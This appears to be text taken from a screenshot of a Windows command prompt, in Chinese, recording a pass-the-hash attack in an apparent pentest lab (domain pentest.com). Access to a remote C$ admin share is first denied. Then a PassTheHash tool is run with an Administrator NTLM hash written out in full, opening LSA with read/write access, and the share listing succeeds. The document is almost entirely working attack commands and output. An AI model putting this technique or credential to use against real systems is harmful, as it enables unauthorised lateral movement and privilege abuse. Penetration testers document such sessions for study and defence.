 管理员: cmd (作为 DESKTOP-G96IS7F\Administrator 运行)
C:\Users\Administrator\Desktop>dir \\172.26.10.11\C$
用户名或密码不正确。
C:\Users\Administrator\Desktop>PassTheHash.exe /user:Administrator /domain:pentest.com /ntlm:570a9a65db8fba761c1008a51d4
c95ab /run:"cmd"
[*] User Name : Administrator
[*] Domain : pentest.com
[*] Program to run : cmd
[*] NTLM : 570a9a65db8fba761c1008a51d4c95ab
| PID 1692
| TID 1492
| LogonId 0:6188537 (00000000:005e6df9)
| LSA process was opened with R/W mode
\_ MSV1_0 - data copy @ 00000213EA2EE080
\_ OK!
C:\Users\Administrator\Desktop>
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\172.26.10.11\C$
驱动器 \\172.26.10.11\C$ 中的卷没有标签。
卷的序列号是 E8D8-E49D
\\172.26.10.11\C$ 的目录
2022/03/23 08:36 <DIR> inetpub
2016/07/16 21:23 <DIR> PerfLogs
2022/03/25 11:13 <DIR> Program Files
2016/07/16 21:23 <DIR> Program Files (x86)
2022/12/26 14:57 <DIR> Users
2023/01/27 14:15 <DIR> Windows
0 个文件 0 字节
6 个目录 51,855,937,536 可用字节
C:\Windows\system32>